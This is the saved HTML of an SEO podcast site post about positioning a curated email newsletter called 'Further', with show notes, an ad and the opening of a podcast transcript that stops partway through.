

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seo.fm/position-your-content-curation-for-success-with-these-5-essential-elements/
body_size: 21761
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Position Your Content Curation for Success With These 5 Essential Elements</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.seo.fm' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SEO Podcasts &raquo; Feed" href="https://www.seo.fm/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEO Podcasts &raquo; Comments Feed" href="https://www.seo.fm/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.seo.fm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seo.fm%2Fposition-your-content-curation-for-success-with-these-5-essential-elements%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.seo.fm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seo.fm%2Fposition-your-content-curation-for-success-with-these-5-essential-elements%2F&#038;format=xml" />
<link rel="canonical" href="https://www.seo.fm/position-your-content-curation-for-success-with-these-5-essential-elements/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='genesis-sample-css' href='https://www.seo.fm/wp-content/themes/genesis-sample/style.css?ver=3.4.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0073e5;--wp--preset--color--theme-secondary: #0073e5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='auto-robot-front-style-css' href='https://www.seo.fm/wp-content/plugins/auto-robot-premium/assets/css/front.css?ver=3.2.38' media='' />
<link rel='stylesheet' id='genesis-sample-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,400i,600,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.seo.fm/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='genesis-sample-gutenberg-css' href='https://www.seo.fm/wp-content/themes/genesis-sample/lib/gutenberg/front-end.css?ver=3.4.2' media='all' />
<style id='genesis-sample-gutenberg-inline-css'>
.gb-block-post-grid .gb-post-grid-items h2 a:hover {
	color: #0073e5;
}

.site-container .wp-block-button .wp-block-button__link {
	background-color: #0073e5;
}

.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #0073e5;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #2396ff;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 18px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0073e5;
		}

		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0073e5;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #0073e5;
		}

		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #0073e5;
		}
/*# sourceURL=genesis-sample-gutenberg-inline-css */
</style>
<script src="https://www.seo.fm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.seo.fm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="defend-wp-firewall-nonce-js-extra">
var defend_wp_firewall_nonce_obj = {"defend_wp_firewall_nonce":"c14648a10d","ajaxurl":"https://www.seo.fm/wp-admin/admin-ajax.php"};
//# sourceURL=defend-wp-firewall-nonce-js-extra
</script>
<script src="https://www.seo.fm/wp-content/plugins/defend-wp-firewall/hooks/js/nonce.js?ver=1769083928" id="defend-wp-firewall-nonce-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MQBLNHS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.seo.fm"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQBLNHS");
//# sourceURL=google_gtagjs-js-after
</script>
<script id="defend-wp-firewall-blocklist-common-js-extra">
var defend_wp_firewall_common_blocklist_obj = {"security":"3ee06a4be3","ipify_ip":"","ajaxurl":"https://www.seo.fm/wp-admin/admin-ajax.php"};
//# sourceURL=defend-wp-firewall-blocklist-common-js-extra
</script>
<script src="https://www.seo.fm/wp-content/plugins/defend-wp-firewall/hooks/js/blocklist-common.js?ver=1.1.6" id="defend-wp-firewall-blocklist-common-js"></script>
<link rel="https://api.w.org/" href="https://www.seo.fm/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.seo.fm/wp-json/wp/v2/posts/857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seo.fm/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://www.seo.fm/wp-content/themes/genesis-sample/images/favicon.ico" />

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8793030840319135&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>
<body class="wp-singular post-template-default single single-post postid-857 single-format-audio wp-embed-responsive wp-theme-genesis wp-child-theme-genesis-sample header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible no-js has-no-blocks" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.seo.fm/">SEO Podcasts</a></p><p class="site-description" itemprop="description">Shh. Listen. SEO is talking to you</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-857 post type-post status-publish format-audio category-management-marketing post_format-post-format-audio entry" aria-label="Position Your Content Curation for Success With These 5 Essential Elements" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Position Your Content Curation for Success With These 5 Essential Elements</h1>
<p class="entry-meta"> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.seo.fm/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span>  </p></header><div class="entry-content" itemprop="text"><div>
<p class="intro">Last fall, Robert and I did an episode of the podcast where we laid out how content curation could be used to build an audience and even a business. It was one of the most popular episodes of 2014.</p>
<p><span id="more-15381"></span>We did that episode based on a personal project I was already planning to do. I quietly launched that project last month, and it&rsquo;s called <a href="http://further.net/">Further</a>. It&rsquo;s a curated email newsletter dedicated to living your best life, with features and news items related to health, wealth, and wisdom.</p>
<p>Here are a few sample issues:</p>
<ul>
<li><a href="http://further.net/12-23-2014/">Three Real Ways to Protect and Enhance Your Brain Power</a></li>
<li><a href="http://further.net/plant-based-versus-paleo/">The Epic Food Fight: Plants Versus Paleo</a></li>
<li><a href="http://further.net/meditate-to-dominate/">Meditate to Dominate in 2015</a></li>
</ul>
<p>Given the initial high interest (and several requests), I&rsquo;ve decided to do a &ldquo;behind the scenes&rdquo; case study on myself, revealing what I&rsquo;m doing and why, plus what&rsquo;s working and what&rsquo;s not. This episode and the next two will be the first leg of that case study.</p>
<p>If you&rsquo;re interested in the possibilities at the intersection of curation and email marketing, I think you&rsquo;ll get a lot out of these episodes. Even if you&rsquo;re not sure about that, there are a lot of fundamental content, copywriting, and entrepreneurial insights throughout. At minimum, you can watch a new project develop in real time, with commentary.</p>
<p>Enough said &hellip; let&rsquo;s get started.</p>
<p><strong>In this 36-minute episode Robert Bruce and I discuss:</strong></p>
<ul>
<li>The two primary keys to building an audience with curation</li>
<li>The element that makes curation a financially viable approach</li>
<li>How to make your content curation project unique</li>
<li>The design philosophy that works like a charm</li>
<li>My explosive new image strategy</li>
<li>The kind of copy to use and how to test it</li>
<li>How I&rsquo;m positioning Further in a sea of sameness</li>
</ul>
<p><strong>Listen to <a href="http://rainmaker.fm/series/rainmaker/">The Digital Entrepreneur</a> below &#8230;</strong></p>
<div class="content-box">
<div class="rm-podcast">
<div class="buttons"><a href="http://newrainmaker.com/wp-content/uploads/2015/01/rfm24.mp3" target="_blank" class="button  button-rss"><span class="dashicons dashicons-download"></span> Download MP3</a><a href="http://rainmaker.fm/series/rainmaker/feed/" target="_blank" class="button  button-rss"><span class="dashicons dashicons-rss"></span> Subscribe by RSS</a><a href="https://itunes.apple.com/us/podcast/id804430578" target="_blank" class="button  button-itunes"><span class="dashicons dashicons-format-audio"></span> Subscribe in iTunes</a></div>
</div>
</div>
<h3>The Show Notes</h3>
<ul>
<li><a href="https://unsplash.com/jll" target="_blank">Image by Jonas Lavoie-Levesque</a></li>
<li><a href="http://authorityrainmaker.com" target="_blank">Authority Rainmaker 2015</a></li>
<li><a href="http://newrainmaker.com/audio/behind-the-scenes-4/" target="_blank">Behind the Scenes: 2014 in Review and the Road Ahead</a></li>
<li><a href="http://newrainmaker.com/audio/dcommerce-market-research/" target="_blank">7 Ways to Find a Topical Market that Will Fuel Your Digital Commerce Business</a></li>
<li><a href="http://newrainmaker.com/audio/content-curation-business/" target="_blank">How to Use Content Curation to Create a Recurring Revenue Business</a></li>
<li><a href="http://nosidebar.com" target="_blank">Brian Gardner&rsquo;s <em>No Sidebar</em></a></li>
<li><a href="http://www.danpink.com/books/drive/" target="_blank">Dan Pink&rsquo;s <em>Drive</em></a></li>
<li><a href="https://gettingreal.37signals.com/ch09_Copywriting_is_Interface_Design.php" target="_blank">Copywriting is Interface Design</a></li>
</ul>
<div id="rmfm-inline-ad" class="content-box">
<aside class="widget-area">
<div class="ad-content">
<div class="image"><small>Rainmaker.FM is Brought to You By</small><a href="//www.studiopress.com"><img decoding="async" src="//rainmaker.fm/wp-content/uploads/2017/02/sp-logo.png" alt="StudioPress Sites"></a></div>
<div class="copy">
<h3><a href="//www.studiopress.com">Not Just Another WordPress Website.</a></h3>
<p>Discover why over 201,344 bloggers, podcasters, affiliate marketers (and many others) trust StudioPress to build their websites.</p>
<p>				<a href="//www.studiopress.com" class="">Launch your new site today</a>
			</div>
</p></div>
</aside>
</div>
<div class="transcript content-box">
<h2 class="headline">The Transcript</h2>
<h3>Position Your Content Curation for Success With These 5 Essential Elements</h3>
<p>Rainmaker.FM is brought to you by the Rainmaker Platform, the complete website solution for building your online marketing and sales platform. Find out more and take a free 14-day test drive at <a href="http://RainmakerPlatform.com" target="_blank">RainmakerPlatform.com</a>.</p>
<p><strong class="speaker">Robert Bruce:</strong> Brian, what&rsquo;s going on?</p>
<p><strong class="speaker">Brian Clark:</strong> Busy, busy, man. This year is off with a bang.</p>
<p><strong class="speaker">Robert Bruce:</strong> Yeah, what&rsquo;s the quick list of what we have going on right now? Some of which we can not talk about.</p>
<p><strong class="speaker">Brian Clark:</strong> Don&rsquo;t make me do that. I&rsquo;ll get stressed out and this whole episode will go down hill.</p>
<p><strong class="speaker">Robert Bruce:</strong> No, it will make you feel better to get it all out.</p>
<p><strong class="speaker">Brian Clark:</strong> Oh, really. Okay.</p>
<p><strong class="speaker">Robert Bruce:</strong> Yeah, isn&rsquo;t that how psychology works?</p>
<p><strong class="speaker">Brian Clark:</strong> Thank you, Dr Freud.</p>
<p><strong class="speaker">Robert Bruce:</strong> Any time.</p>
<p>We&rsquo;ve got <a href="http://authorityrainmaker.com" target="_blank">Authority Rainmaker</a>, our live event coming up in May, and we&rsquo;ve got our super stealth secret project coming up shortly, that we can&rsquo;t talk about but we will be talking about, and actually, we are talking about it, without talking about it. Does that make sense?</p>
<p><strong class="speaker">Brian Clark:</strong> Yeah, as far as I&rsquo;m concerned, we gave it away last episode but let&rsquo;s not say anything now. They&rsquo;ll have to go listen.</p>
<p><strong class="speaker">Robert Bruce:</strong> Good point, good point. What else?</p>
<p><strong class="speaker">Brian Clark:</strong> We&rsquo;ve got some virtual summits that we are working on, and we have got the Rainmaker Reseller Program that&rsquo;s about to launch. It&rsquo;s crazy. </p>
<p><strong class="speaker">Robert Bruce:</strong> And with all this going on, and all the normal stuff going on, you decide to start a new project on top of it. I don&rsquo;t know why you do these things, but that&rsquo;s what we are going to talk about today. Specifically how you are doing this project, which we have been talking about in the last few episodes, the curated email newsletter.</p>
<p>So we are going to start today with this series of episodes. We&rsquo;ll see how many they become, about <a href="http://further.net" target="_blank">Further</a>, your curated email newsletter. And this all begins around one of your favorite topics, which is positioning.</p>
